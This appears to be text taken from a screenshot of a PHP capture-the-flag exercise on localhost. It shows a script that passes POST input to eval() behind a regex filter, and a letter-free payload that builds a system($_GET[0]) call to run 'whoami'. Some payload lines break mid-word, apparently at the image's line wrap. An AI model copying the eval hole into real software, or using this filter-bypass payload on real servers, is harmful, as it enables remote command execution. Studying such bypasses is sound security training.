 <?php
//error_reporting(0);
highlight_file(__FILE__);
$code  =  $_POST['code'];
if(preg_match("/[a-zA-Z1-9]/",$code)){
        die("hacker!");
}
eval($code);
?>
Warning: Array to string conversion in E:\phpstudy\phpstudy_pro\WWW\test.php(9) : eval()'d code on line 1
Warning: String offset cast occurred in E:\phpstudy\phpstudy_pro\WWW\test.php(9) : eval()'d code on line 1
king\24603
查看器 控制台 调试器 样式编辑器 内存 网络 性能 无障碍环境 存储 HackBar 应用程序 ABP Adblock Plus Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
http://localhost/test.php?0=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=$_=
[];$_="$_";$_=$_['!'=='@'];$_;$_++;$_++;$_++;$_++;$__=$_++;$_++;$___=$_++;$_++;$_++;$_++;$_++;$_++;$____
____=$_++;$_++;$_++;$_++;$_++;$_++;$_______=$_++;$____=$_++;$_____='_'.$___.$__.$____;$_++;$_++;$_++
;$_++;$______=$_++;$_________=$_______.$______.$_______.$____.$__.$________;$_________($$_____[0]);